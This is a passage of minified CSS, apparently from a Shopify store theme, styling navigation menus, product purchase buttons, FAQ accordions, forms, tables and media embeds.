li{display:inline-block;border-color:#e3e3e3;border-top:0;border-bottom:0;padding:10px 20px 8px;position:relative;margin:0;cursor:pointer}#nav.nav-separator--solid>ul>li{border-right:1px solid #e3e3e3}#nav.nav-separator--solid ul li:last-child{border-right:none}#nav ul li a,#nav ul li a:visited,#nav ul li a:active,#mobile_nav ul li a,#mobile_nav ul li a:visited,#mobile_nav ul li a:active,a.slicknav_btn,.mobile_currency select{font-family:Muli, sans-serif;font-weight:400;font-size:13px;text-transform:uppercase;color:#333333;position:relative;display:block;letter-spacing:1px}a.slicknav_btn,.mobile_currency select{padding:5px 0}#nav ul li a.active,#nav ul li a.active:visited,#nav ul li a.active:active,#mobile_nav ul li a.active,#mobile_nav ul li a.active:visited,#mobile_nav ul li a.active:active,.slicknav_btn{color:#404040}#nav ul li:last-of-type{border-right:none}#nav ul li:focus a,#nav ul li:focus a.sub-menu--link,#nav ul li a:hover,#nav ul li a:focus,#mobile_nav ul li a:hover,#nav ul li a:focus,.slicknav_btn{color:#2bd8d8}#nav ul li.current_page_item a,#mobile_nav ul li.current_page_item a{color:#2bd8d8}#nav ul li.current_page_ancestor a,#mobile_nav ul li.current_page_ancestor a{color:#2bd8d8}.mobile_currency{display:none;padding:0}.mobile_currency #currencies{padding:6px !important;width:60px;height:auto;min-height:auto;margin:0 auto}.mobile_currency #currencies:focus{box-shadow:none}.slicknav_nav .mobile_currency{display:block}#menu ul a,#menu li>ul a{padding:10px 15px;background:none;text-align:left}#menu ul{position:absolute;left:15px;top:100%;background:#fff;background:#fff;border:solid 1px #ddd;z-index:1000;display:none;width:210px}#menu ul li{background:none;display:block;border:none;text-align:left;padding:0px}#menu ul li a,#menu ul li a:hover,#menu ul li a:active{display:block;font-size:13px;font-weight:normal;text-transform:none}#menu li.dropdown a:focus+ul{display:block}#menu ul ul{left:210px;top:-1px}#menu ul.submenu_list{animation-duration:0.5s}#menu ul.submenu_list.submenu--align-right{right:0;left:auto}#menu ul.sub_submenu_list.submenu--align-right{right:100%;left:auto}#menu li:hover>ul{display:block;opacity:1}#menu .menu-icon,#mobile_nav .mega-mobile-arrow,#mobile_nav .slicknav_arrow span{vertical-align:initial}#menu .mega-mobile-arrow,#menu .mega-sub-arrow{display:none}#menu .megaMenu-submenu .mega-sub-arrow{display:inline-block}@media (max-width: 798px){#mobile_nav .arrow.mega-mobile-arrow,#mobile_nav .mega-sub-arrow{cursor:pointer;display:inline-block}}#mobile_nav .megaMenu-triangle{display:none}#mobile_nav li.slicknav_open .slicknav_parent-link a,#mobile_nav ul li.megaMenu-open a,#mobile_nav ul li.megaMenu-open a.active,#mobile_nav ul li.megaMenu-open .mega-mobile-arrow{color:#074f77}.megaMenu{background:#fff;background:#fff;box-sizing:border-box;border-top:1px solid #e3e3e3;position:absolute;display:none;width:calc(100% - 20px);z-index:11;font-size:13px}.megaMenu:hover{display:block}.megaMenu.megaMenu-left .megaMenu-grid{-ms-transform:translateX(0%);-webkit-transform:translateX(0%);transform:translateX(0%)}.megaMenu.megaMenu-right .megaMenu-grid{-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%)}@media (max-width: 798px){.megaMenu{position:relative;padding:0 20px 0 40px;border-top:0;margin-bottom:20px;width:100%}}@media (min-width: 799px){li.megaMenu-dropdown:hover+.megaMenu,li.megaMenu-dropdown:focus+.megaMenu,.megaMenu-dropdown[aria-expanded="true"]+.megaMenu{display:block;position:absolute}}.megaMenu-grid-wrap{width:100%;overflow-x:auto}#mobile_nav .megaMenu-grid,#menu .megaMenu-grid{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;transition:ease-in-out 0.3s transform}@media (max-width: 798px){#mobile_nav .megaMenu-grid,#menu .megaMenu-grid{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}#nav #menu .megaMenu-submenu,#nav #menu .megaMenu-sub-submenu{background:transparent;border:0;z-index:2;top:0;left:0;width:auto;display:block;list-style:none;padding-left:0;position:relative;text-align:left}@media (max-width: 798px){#nav #menu .megaMenu-submenu,#nav #menu .megaMenu-sub-submenu{margin-top:20px}}#nav #menu .megaMenu-submenu li,#nav #menu .megaMenu-sub-submenu li{list-style-type:none;line-height:1.2;padding:0 0 10px;font-size:1em;border-right:0;font-weight:400}#nav #menu .megaMenu-submenu li:hover a.megaMenu-sublink,#nav #menu .megaMenu-submenu li:hover span.arrow,#nav #menu .megaMenu-sub-submenu li:hover a.megaMenu-sublink,#nav #menu .megaMenu-sub-submenu li:hover span.arrow{color:#074f77}@media (max-width: 798px){#nav #menu .megaMenu-submenu li,#nav #menu .megaMenu-sub-submenu li{padding:0 0 16px}}#nav #menu .megaMenu-submenu li a,#nav #menu .megaMenu-sub-submenu li a{color:#333333;display:inline-block;padding:0}#nav #menu .megaMenu-submenu li a:hover,#nav #menu .megaMenu-sub-submenu li a:hover{color:#074f77}#nav #menu .megaMenu-sub-submenu{display:none}.megaMenu-subtitle{border-bottom:0;padding:0;font-size:13px;line-height:1.2;margin-bottom:20px;font-family:Muli, sans-serif;font-weight:400;letter-spacing:1px;text-transform:uppercase}.megaMenu-subtitle.megaMenu-sub-open a{color:#074f77}@media (max-width: 798px){.megaMenu-subtitle{margin-bottom:0;font-size:inherit;margin-bottom:0;padding:8px 0;line-height:1.8em}}.megaMenu-subtitle a{color:#333333}.megaMenu-sublink-item a{text-align:left;color:#333333;transition:color 0.3s ease-out 0s;padding:8px 0;font-family:Muli, sans-serif;font-size:13px;font-weight:normal;text-transform:none;color:#333333;position:relative;display:inline-block}@media (max-width: 798px){.megaMenu-sublink-item a{padding:8px 0 8px 20px;line-height:1.8em}}.megaMenu-sublink-item a:hover,.megaMenu-subtitle a:hover{color:#074f77}@media (max-width: 798px){.megaMenu-sublink-item a:hover,.megaMenu-subtitle a:hover{color:#333333}}.megaMenu-sublink-item:first-child a{padding-top:0}@media (max-width: 798px){.megaMenu-sublink-item:first-child a{padding:8px 0 8px 20px}}.dropdown--active a,.dropdown--active a:hover,.dropdown--active span,#mobile_nav ul li.dropdown--active a{color:#074f77}.megaMenu-text{margin-top:10px;text-align:left;color:#333333}.megaMenu-text p{margin-bottom:0}.megaMenu-text a{color:#333333}.megaMenu-text a:hover{color:#074f77}.megaMenu-column{-webkit-box-flex:1 0 auto;-moz-box-flex:1 0 auto;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;width:20%;box-sizing:border-box;padding:0 33px;margin:33px 0;z-index:1;border-right:1px solid #e3e3e3}@media (max-width: 798px){.megaMenu-column{margin:0;border-right:0;width:100% !important;padding:0}}.megaMenu-column:last-child{border-right:0px}@media (max-width: 798px){.megaMenu-column:last-child{border-bottom:0;margin-bottom:0}}.megaMenu-image{width:100%}@media (max-width: 798px){.megaMenu-image{padding-top:0;margin-top:10px;max-width:185px}}#nav #menu .megaMenu-sub-submenu{padding-left:20px;padding-bottom:10px}#mobile_nav .megaMenu-sub-submenu{padding-left:20px}#mobile_nav .megaMenu-sub-submenu li{padding-left:40px}@media (max-width: 798px){#mobile_nav .megaMenu-submenu,#mobile_nav .megaMenu-submenu ul{display:none;padding:0}}.megaMenu-banner{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;border-top:1px solid #e3e3e3;box-sizing:border-box;height:40px;width:100%}@media (max-width: 798px){.megaMenu-banner{border-bottom:1px solid #e3e3e3}}.megaMenu-banner p{margin:0;padding:0}.product_row img,.product_image_col img,.article img,.article_image img,.section img,.thumbnail img,.sidebar img,#target img{max-width:100%;height:auto}.zoomImg{max-width:inherit !important;cursor:pointer}.detail-images img{width:100%}.full-width-image{width:100%}.lazyload--fade-in{opacity:0;transition:opacity 0.2s linear}.lazyload--fade-in.lazyloaded{opacity:1}img[data-sizes="auto"]{display:block;width:100%;margin-left:auto;margin-right:auto}.image__container{display:block;margin-left:auto;margin-right:auto}.loading-wrap{position:relative}.placeholder-svg{fill:#4b4b4b;width:100%;height:100%;max-width:100%;max-height:100%;box-sizing:border-box}.placeholder-svg--banner,.placeholder-svg--slideshow,.placeholder-svg--video,.placeholder-svg--map{fill:rgba(255,255,255,0.15);background-color:#4b4b4b;max-height:600px;border-left:0;border-right:0}.placeholder-instagram .four:nth-child(even) .placeholder-svg--instagram{margin-bottom:10px}.video-container{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.video-wrapper{width:600px;max-width:100%}video{display:block;width:100%;height:auto}.header-video--media{width:100%;height:auto}.homepage-video{position:relative;overflow:hidden;transition:height 0.3s ease-in-out}.homepage-video img{width:100%;display:block}.homepage-video iframe{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%}.homepage-video .homepage-video--media{cursor:pointer;width:100%;height:auto;padding-top:0}.homepage-video .flex-caption{z-index:10}.homepage-video .caption.text-on-video{z-index:3;pointer-events:none}.homepage-video .mediaWrapper{position:absolute !important;top:0;left:0}.homepage-video .first_button{pointer-events:true}.homepage-video__placeholder{position:relative;line-height:0}.homepage-video.darken-video-true::after{content:'';display:block;background:rgba(0,0,0,0.3);top:0;left:0;right:0;bottom:0;position:absolute;pointer-events:none}.caption{position:absolute;top:50%;-ms-transform:translate(0, -50%);transform:translate(0, -50%);pointer-events:none;text-align:center}.caption a{pointer-events:all}.caption a.action_button{padding:8px 25px}.page-details .header-section{padding-bottom:0}.page-details .homepage_content .action_button{width:auto}.page-details .thumbnail{border:none}.page-details .page-divider{opacity:0;border-color:#e3e3e3}.page-details .active-divider{opacity:1}.page-details .page-quote{font-size:18px;line-height:18px;text-align:center;text-transform:uppercase;padding:15px 0px;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3}.page-details .page-quote p{margin:0}.page-details .contact_form{padding-top:0.75em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media (max-width: 798px){.page-details .contact_form{display:block}}.page-details .contact_form h3{text-align:inherit;border:none}.page-details .contact_text_position--right{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.page-details .contact_text_position--center{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-details .contact_text_alignment--right .contact_content{text-align:right}.page-details .contact_text_alignment--center .contact_content{text-align:center}.page-details .contact-template_contact_form{margin-bottom:50px}.page-details .contact_form.contact_text_position--center .contact_content{margin-bottom:25px}.page-details .footer{margin-top:0}.page-details .grey-map{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(99%);-webkit-backface-visibility:hidden}.featured_collections .thumbnail a[href] img{box-shadow:#000 0em 0em 0em;transition:opacity 0.2s linear}.featured_collections .thumbnail:hover a[href] img{opacity:0.8}.featured_collections .price_align--right .price{text-align:right;-webkit-box-flex:1 0 25%;-moz-box-flex:1 0 25%;-webkit-flex:1 0 25%;-ms-flex:1 0 25%;flex:1 0 25%}.featured_collections .price_align--right .info__text{-webkit-box-flex:1 0 75%;-moz-box-flex:1 0 75%;-webkit-flex:1 0 75%;-ms-flex:1 0 75%;flex:1 0 75%}.featured_collections .price_align--center .info{text-align:center}.featured-promotions h2.title{border:0;margin:0;padding:20px 0 15px 0;font-size:22px;line-height:1.2}.feature-details .description{text-align:center}.feature-wrap{padding:10px 20px}.feature-section{text-align:center;float:left;margin:0 10px 10px;position:relative}.feature-section .description a{pointer-events:auto}.feature-section img{width:100%;display:block;box-shadow:#000 0em 0em 0em}.feature-section .rounded{border-radius:50%;max-width:66%;margin:0px auto}.feature-section:hover a[href] img{opacity:0.8}.feature-section:hover a[href] h2.title{color:#2bd8d8}.promo-1{-webkit-animation-delay:0s;animation-delay:0s}.promo-2{-webkit-animation-delay:0.3s;animation-delay:0.3s}.promo-3{-webkit-animation-delay:0.6s;animation-delay:0.6s}.promo-4{-webkit-animation-delay:0.9s;animation-delay:0.9s}.promo-5{-webkit-animation-delay:1.2s;animation-delay:1.2s}.promo-6{-webkit-animation-delay:1.5s;animation-delay:1.5s}.promo-7{-webkit-animation-delay:1.8s;animation-delay:1.8s}.featured-promotions.promo-per-row-2 .feature-section{width:calc(50% - 20px)}@media (max-width: 798px){.featured-promotions.promo-per-row-2 .feature-section{width:100%;margin:0 0 10px}}.featured-promotions.promo-per-row-2 .feature-section:nth-child(2n+1){clear:both}.featured-promotions.promo-per-row-3 .feature-section{width:calc(33.3333% - 20px)}@media (max-width: 798px){.featured-promotions.promo-per-row-3 .feature-section{width:100%;margin:0 0 10px}}.featured-promotions.promo-per-row-3 .feature-section:nth-child(3n+1){clear:both}.featured-promotions.promo-per-row-4 h2.title{font-size:25px}.featured-promotions.promo-per-row-4 .feature-section{width:calc(25% - 20px)}.featured-promotions.promo-per-row-4 .feature-section:nth-child(4n+1){clear:both}@media (max-width: 798px){.featured-promotions.promo-per-row-4 .feature-section{width:calc(50% - 20px)}.featured-promotions.promo-per-row-4 .feature-section:nth-child(2n+1){clear:both}}@media (max-width: 480px){.featured-promotions.promo-per-row-4 .feature-section{width:100%;margin:0 0 10px}}.container.promotions-grid-full_width{width:100%;padding-top:0}.container.promotions-grid-full_width .featured-promotions.promo-per-row-2 .feature-section{width:50%;margin:0}@media (max-width: 480px){.container.promotions-grid-full_width .featured-promotions.promo-per-row-2 .feature-section{width:100%}}.container.promotions-grid-full_width .featured-promotions.promo-per-row-3 .feature-section{width:33.333333%;margin:0}@media (max-width: 798px){.container.promotions-grid-full_width .featured-promotions.promo-per-row-3 .feature-section{width:100%}}.container.promotions-grid-full_width .featured-promotions.promo-per-row-4 .feature-section{width:25%;margin:0}@media (max-width: 798px){.container.promotions-grid-full_width .featured-promotions.promo-per-row-4 .feature-section{width:50%}}@media (max-width: 480px){.container.promotions-grid-full_width .featured-promotions.promo-per-row-4 .feature-section{width:100%}}.faq-template-section .header_banner{margin-bottom:66px}div.faqTitle.container{margin-bottom:66px}div.faqTitle.container .columns{border-bottom:1px solid #e3e3e3}.faqAccordion h2{border:0;padding-top:0;margin-bottom:30px;text-align:left;line-height:1;padding-bottom:2px}.faqAccordion h2:not(:first-child){padding-top:66px}.faqAccordion dd{padding:24px 16px}.faqAccordion dd[aria-hidden="true"]{display:none}.faqAccordion button{font-family:Muli, sans-serif;font-weight:700;font-size:18px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;background:none;border:0;border-bottom:1px solid #e3e3e3;border-radius:0;color:#4b4b4b;line-height:1.2;padding:24px 16px;text-align:left;text-shadow:none;text-transform:none}@media (max-width: 798px){.faqAccordion button{font-size:14px}}.faqAccordion button:hover,.faqAccordion button:focus{background:rgba(75,75,75,0.03);border-color:#e3e3e3;color:#4b4b4b}.faqAccordion button span.icon-plus{font-size:14px;padding-right:12px}.faqAccordion button[aria-expanded="true"]{background:rgba(75,75,75,0.03)}.faqAccordion button[aria-expanded="true"] span.icon-plus:before{content:'\e90d'}.faqContent{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:space-between;margin:0 10px;padding-bottom:40px}@media (max-width: 798px){.faqContent{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.faqContent.faqImage--true .faqColumn{width:calc(50% - 20px)}@media (max-width: 798px){.faqContent.faqImage--true .faqColumn{width:100%}}.faqContent.faqImage--left{-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media (max-width: 798px){.faqContent.faqImage--left{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.faqContent .faqColumn{width:100%}@media (max-width: 798px){.faqContent img{padding-top:66px}}.page-image{width:100%}a.button,button,input[type="submit"],input[type="reset"],input[type="button"],.action_button,a.action_button,input.action_button[type="submit"],input.action_button[type="button"],button.shopify-payment-button__button.shopify-payment-button__button--unbranded{background:#074f77;border:1px solid #074f77;padding:10px 20px;text-align:center;font-size:14px;cursor:pointer;display:inline-block;box-sizing:border-box;text-transform:uppercase;letter-spacing:1px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;font-family:Muli, sans-serif;font-weight:400;text-shadow:0 1px rgba(0,0,0,0.1);width:100%;border-radius:0px;color:#ffffff;transition:all .2s linear;margin-bottom:0;-webkit-appearance:none;outline:none}a.button:hover,button:hover,input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover,.action_button:hover,input.action_button[type="submit"]:hover,input.action_button[type="button"]:hover,button.shopify-payment-button__button.shopify-payment-button__button--unbranded:hover{color:#ffffff;background:#2bd8d8;border-color:#2bd8d8;outline:none}a.button,a.action_button{cursor:default}a.button[href],a.action_button[href]{cursor:pointer}.btn.action_button,input.btn.action_button[type="submit"],input.btn.action_button[type="button"]{width:inherit}.disabled{pointer-events:none;opacity:0.8}.amazon-payments-pay-button{display:block !important;text-align:center}.add_to_cart.action_button{min-height:44px;margin-bottom:0;margin-top:0;line-height:1}.action_button.action_button--secondary{background-color:transparent;border:1px solid #074f77;color:#074f77;margin-bottom:8px;box-shadow:none;line-height:1.2;padding:10px 0;min-height:44px}.shopify-payment-button{position:relative}.shopify-payment-button button{line-height:1.2;padding-top:11px;padding-bottom:11px;margin-bottom:0}.shopify-payment-button__button--branded,.shopify-payment-button__button--unbranded{overflow:hidden;min-height:44px}button.shopify-payment-button__more-options{color:#4b4b4b;box-shadow:none;text-transform:none;font-size:0.9rem;letter-spacing:0;padding:16px 0 28px;max-width:80%;margin:0 auto;position:absolute;top:100%;left:50%;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%)}button.shopify-payment-button__more-options:hover{background-color:transparent}.purchase-details.smart-payment-button--false{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.purchase-details.smart-payment-button--true{margin-top:0;padding-bottom:30px}.purchase-details.smart-payment-button--true .purchase-details__buttons{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-top:0}@media (max-width: 798px){.purchase-details.smart-payment-button--true .purchase-details__buttons{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media (min-width: 799px){.purchase-details.smart-payment-button--true .purchase-details__buttons .action_button--secondary,.purchase-details.smart-payment-button--true .purchase-details__buttons .shopify-payment-button{margin-top:0;height:44px;max-height:44px}}.purchase-details__quantity{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin:12px 0 24px;width:100%}.purchase-details__quantity input.quantity{border-radius:0;padding:10px 15px;line-height:1.4;min-height:44px;margin-bottom:0;text-align:center;width:calc(50% - 88px);-moz-appearance:textfield;-webkit-appearance:none}@media (max-width: 798px){.purchase-details__quantity input.quantity{max-width:100%;width:calc(100% - 88px)}}.purchase-details__quantity input.quantity::-webkit-inner-spin-button{-webkit-appearance:none;display:none}.purchase-details__quantity .product-plus,.purchase-details__quantity .product-minus{border:1px solid #e3e3e3;box-sizing:border-box;font-size:10px;color:#4b4b4b;cursor:pointer;width:44px;height:44px}.purchase-details__quantity .product-plus:hover,.purchase-details__quantity .product-minus:hover{background-color:rgba(0,0,0,0.05)}.purchase-details__quantity .product-plus span,.purchase-details__quantity .product-minus span{display:block;line-height:42px;text-align:center}.purchase-details__quantity .product-minus{border-right:0;border-bottom-left-radius:0px;border-top-left-radius:0px}.purchase-details__quantity .product-plus{border-left:0;border-bottom-right-radius:0px;border-top-right-radius:0px}.purchase-details.smart-payment-button--false{-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:space-between}@media (max-width: 798px){.purchase-details.smart-payment-button--false{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.purchase-details.smart-payment-button--false .purchase-details__quantity{width:calc(50% - 6px);margin-right:12px;max-width:100%}@media (max-width: 798px){.purchase-details.smart-payment-button--false .purchase-details__quantity{width:100%}}.purchase-details.smart-payment-button--false .purchase-details__quantity input.quantity{width:calc(100% - 88px);max-width:100%}.purchase-details.smart-payment-button--false .purchase-details__buttons{width:calc(50% - 6px)}@media (max-width: 798px){.purchase-details.smart-payment-button--false .purchase-details__buttons{width:100%}}.purchase-details__buttons{width:100%}@media (min-width: 799px){.purchase-details__buttons{margin-top:12px}}@media (min-width: 799px){.purchase-details__buttons .action_button--secondary{margin-right:12px}}.purchase-details__buttons .shopify-payment-button,.purchase-details__buttons .action_button--secondary{-webkit-box-flex:1 0 100%;-moz-box-flex:1 0 100%;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;margin-bottom:24px;margin-top:0;max-width:100%}@media (min-width: 799px){.purchase-details__buttons .shopify-payment-button,.purchase-details__buttons .action_button--secondary{-webkit-box-flex:1 0 calc(50% - 6px);-moz-box-flex:1 0 calc(50% - 6px);-webkit-flex:1 0 calc(50% - 6px);-ms-flex:1 0 calc(50% - 6px);flex:1 0 calc(50% - 6px);max-width:calc(50% - 6px)}}.additional-checkout-button.additional-checkout-button--paypal{min-width:100% !important}.additional-checkout-button+.additional-checkout-button{margin-left:0 !important;max-width:100% !important}ul.tabs{display:block;margin:20px 0 10px 0;padding:0;border-bottom:solid 1px #ddd;border-top:0}ul.tabs li{display:block;width:auto;height:30px;padding:0;float:left;margin-bottom:0;border:0}ul.tabs li a{display:block;text-decoration:none;width:auto;height:29px;padding:0px 15px;line-height:30px;border:solid 1px #ddd;border-width:1px 0 0 1px;margin:0;background:#f5f5f5;font-size:13px}ul.tabs li a.active{background-color:#ffffff;height:30px;position:relative;top:-4px;padding-top:4px;border-right-width:1px;margin:0 -1px 0 0;color:#4b4b4b;-moz-border-radius-topleft:2px;-webkit-border-top-left-radius:2px;border-top-left-radius:2px;-moz-border-radius-topright:2px;-webkit-border-top-right-radius:2px;border-top-right-radius:2px}ul.tabs li:first-child a{-moz-border-radius-topleft:2px;-webkit-border-top-left-radius:2px;border-top-left-radius:2px}ul.tabs li:last-child a{border-width:1px 1px 0 1px;-moz-border-radius-topright:2px;-webkit-border-top-right-radius:2px;border-top-right-radius:2px}ul.tabs-content{margin:0;display:block;border:0}ul.tabs-content>li{display:none;border:0}ul.tabs-content>li.active{display:block;border:0}ul.tabs:before,ul.tabs:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}ul.tabs:after{clear:both}ul.tabs{zoom:1}form{margin-bottom:20px}fieldset{margin-bottom:20px}input[type="text"],input[type="password"],input[type="email"],input[type="search"],input[type="url"],input[type="tel"],input[type="number"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="range"],input[type="color"],select,textarea{display:block;width:100%;height:auto;min-height:40px;padding:12px 20px;margin:0;line-height:22px;border:1px solid #dfdfdf;-moz-border-radius:2px;-webkit-border-radius:0px;border-radius:0px;outline:none;background:#fff;color:#5f6a7d;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font:13px "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, sans-serif;margin-bottom:15px}input[type="text"]:active,input[type="text"]:focus,input[type="password"]:active,input[type="password"]:focus,input[type="email"]:active,input[type="email"]:focus,input[type="search"]:active,input[type="search"]:focus,input[type="url"]:active,input[type="url"]:focus,input[type="tel"]:active,input[type="tel"]:focus,input[type="number"]:active,input[type="number"]:focus,input[type="date"]:active,input[type="date"]:focus,input[type="month"]:active,input[type="month"]:focus,input[type="week"]:active,input[type="week"]:focus,input[type="time"]:active,input[type="time"]:focus,input[type="range"]:active,input[type="range"]:focus,input[type="color"]:active,input[type="color"]:focus,select:active,select:focus,textarea:active,textarea:focus{border:1px solid #aaa;color:#444;-moz-box-shadow:0 0 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.2);box-shadow:0 0 3px rgba(0,0,0,0.2)}select{background:url(//cdn.shopify.com/s/files/1/0063/7163/9385/t/7/assets/select.png?v=5302726254403181199) no-repeat right,#fff;background-position:95% 50%;background-size:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:0px;border:1px solid #d9dbdc;-webkit-appearance:none;-ms-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;padding:12px 20px;text-indent:0.01px;text-overflow:'';height:auto}select::-ms-expand{display:none}label,legend{display:block;font-weight:bold;font-size:14px;padding-bottom:4px}input[type="checkbox"]{display:inline}label span,legend span{font-weight:bold;font-size:14px;color:#444}textarea{padding:8px;min-height:100px}#customer_decline{width:auto}.acceptsMarketing{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.acceptsMarketing label{display:inline-block;margin-left:5px}.acceptsMarketing input[type="checkbox"]{margin-top:5px}table a:link{color:#666;font-weight:bold;text-decoration:none}table a:visited{color:#999999;font-weight:bold;text-decoration:none}table a:active,table a:hover{color:#bd5a35;text-decoration:underline}table{color:#666;text-shadow:1px 1px 0px #fff;background:#eaebec;border:#ccc 1px solid;margin-bottom:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}table img{max-width:inherit !important}table th{text-align:left;font-weight:bold;padding:12px;border-top:1px solid #ccc;border-bottom:1px solid #e0e0e0;background:#ededed;background:-webkit-gradient(linear, left top, left bottom, from(#ededed), to(#ebebeb));background:-moz-linear-gradient(top, #ededed, #ebebeb)}table th:first-child{text-align:left}table tr:first-child th:first-child{-moz-border-radius-topleft:3px;-webkit-border-top-left-radius:3px;border-top-left-radius:3px}table tr:first-child th:last-child{-moz-border-radius-topright:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px}table tr{text-align:center;padding-left:12px}table tr td:first-child{text-align:left;padding-left:12px;border-left:0}table tr td{padding:12px;border-bottom:1px solid #e0e0e0;border-left:1px solid #e0e0e0;background:#fafafa;background:-webkit-gradient(linear, left top, left bottom, from(#fbfbfb), to(#fafafa));background:-moz-linear-gradient(top, #fbfbfb, #fafafa)}table tr td.value input{margin-bottom:0}table tr.even td{background:#f6f6f6;background:-webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#f6f6f6));background:-moz-linear-gradient(top, #f8f8f8, #f6f6f6)}table tr:last-child td:first-child{-moz-border-radius-bottomleft:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px}table tr:last-child td:last-child{-moz-border-radius-bottomright:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px}table tr:hover td{background:#f2f2f2;background:-webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#f0f0f0));background:-moz-linear-gradient(top, #f2f2f2, #f0f0f0)}.remove,.remove:visited{color:#4b4b4b}.half-bottom{margin-bottom:10px !important}.add-bottom{margin-bottom:20px !important}.inline{display:inline}.right{float:right;position:relative}.left{float:left}.center{text-align:center}.relative{position:relative}.align_right,h2.align_right{text-align:right}.align_left,h2.align_left{text-align:left}.align_center{text-align:center}div.mobile_only{display:none}.no_border{border:none !important}.extra_padding{padding-top:4px}.view_cart{float:right;position:relative;top:8px;right:50px}.hidden{display:none}div#gift-card-outer-container{background-color:#eee}#target{text-align:center}#gift-card-outer-container a.action_button{width:90%;display:block;margin:0 auto}.promo_banner-show .announcementBar{display:block}.announcementBar{width:100%;top:0;left:0;display:none}.announcementBar div.announcementBar__message{width:95%;margin:0px auto;padding:3px 0;display:block;text-align:center;font-size:16px}.announcementBar div.announcementBar__message a,.announcementBar div.announcementBar__message p{margin:0;display:inline-block;width:90%}.announcementBar div.announcementBar__message .ss-icon{float:right;font-size:12px;margin:7px 0 0;cursor:pointer}.visuallyhidden{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px)}a.animate-arrow:hover .icon-right-arrow,a.animate-arrow:focus .icon-right-arrow{padding-left:8px}a.animate-arrow:hover .icon-left-arrow,a.animate-arrow:focus .icon-left-arrow{padding-right:8px}a.animate-arrow .icon-right-arrow,a.animate-arrow .icon-left-arrow{padding-left:5px;transition:ease-in-out 0.15s all}p.trim-paragraph{margin-bottom:0}.trim-last-paragraph p:last-child{margin-bottom:0}div.container{margin:0 auto}div.content{padding:15px 0 10px 0}.index .shopify-section,.page-details-block,.product-details-block{margin-bottom:15px}@media (max-width: 798px){.index 